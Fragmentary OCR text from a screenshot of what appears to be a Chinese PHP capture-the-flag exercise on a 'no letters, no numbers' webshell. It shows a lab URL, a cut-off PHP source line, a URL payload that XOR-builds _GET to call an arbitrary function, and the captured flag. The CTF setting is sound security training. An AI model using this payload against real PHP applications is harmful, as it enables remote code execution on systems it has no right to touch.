 《漏洞利用与攻防实践》
192.168.3.144:7004/?c0c
<?php if(isset($_GET['c0
【PHP-CTF】无字母无数
(oﾟvﾟ)ノ
不安全
192.168.3.144:7004/?c0de=$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);&_...
点此搜索
flag{t0o_H@rd_to_g3t_$HEll}